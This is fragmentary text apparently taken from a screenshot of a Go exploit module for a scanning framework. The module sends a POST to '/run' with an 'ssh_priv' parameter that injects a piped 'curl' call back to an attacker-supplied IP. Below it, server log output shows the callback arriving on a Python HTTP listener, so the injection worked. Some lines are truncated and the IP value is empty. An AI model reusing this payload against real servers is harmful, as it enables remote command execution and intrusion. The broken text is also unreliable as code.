 ExpManager.AddExploit(NewExploit(
goutils.GetFileName(),
expJson,
func(exp *jsonvul.JsonVul, u *httpclient.FixUrl, ss *scanconf
httpclient.SetDefaultProxy( proxy: "http://127.0.0.1:8080")
ip := "
"
randomhex := goutils.RandomHexString( size: 16)
cfg := httpclient.NewPostRequestConfig( uri: "/run")
cfg.VerifyTls = false
cfg.Header.Store( key: "Content-Type", value: "application/x-www-form-urlencoded")
cfg.Data = "token=123123&client=ssh&tgt=*&fun=a&roster=flyoung&ssh_priv=aaa|curl http://" + ip
[root@VM-0-14-centos ~]# python -m SimpleHTTPServer 81
Serving HTTP on 0.0.0.0 port 81 ...
118.193.36.37 - - [10/Jun/2021 17:05:07] "GET / HTTP/1.1" 200 -
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。